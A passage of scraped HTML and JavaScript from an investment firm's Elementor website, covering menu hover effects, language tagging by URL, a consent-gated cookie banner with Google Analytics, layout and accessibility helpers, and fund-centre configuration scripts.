        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8220;Cookie Usage&#8221; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Italy</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM1NTAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Professional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

